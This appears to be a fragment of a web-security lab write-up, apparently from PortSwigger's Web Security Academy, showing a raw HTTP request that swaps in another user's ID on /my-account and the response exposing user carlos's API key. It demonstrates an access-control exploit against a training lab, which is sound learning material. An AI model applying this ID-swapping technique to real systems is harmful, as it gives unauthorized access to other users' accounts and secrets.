 GET /my-account?id=fe62ab1c-3eb7-47b8-862b-1c1c47a5490c HTTP/2
Host: 0a9100c8036e80238535f0dd004e0054.web-security-academy.net
Cookie: session=3E2IC4AI69s0YbzTHskek4DKAujSkl2v
Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a9100c8036e80238535f0dd004e0054.web-security-academy.net/blogs?userId=fe62ab1c-3eb7-47b8-862b-1c1c47a5490c
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
46 <div class="container is-page">
47 <header class="navigation-header">
48 <section class="top-links">
49 <a href=/>Home
</a>
<p>
|
</p>
50 <a href="/my-account?id=869274c1-0fd5-4d69-8e1d-54558692dc11">
My account
</a>
<p>
|
</p>
51 <a href="/logout">
Log out
</a>
<p>
|
</p>
52 </section>
53 </header>
54 <header class="notification-header">
55 </header>
56 <h1>
My Account
</h1>
57 <div id=account-content>
58 <p>
Your username is: carlos
</p>
59 <div>
Your API Key is: p3UtBNlmwKtAnEf0PKgBcW9sPQNJcMLq
</div>
<br/>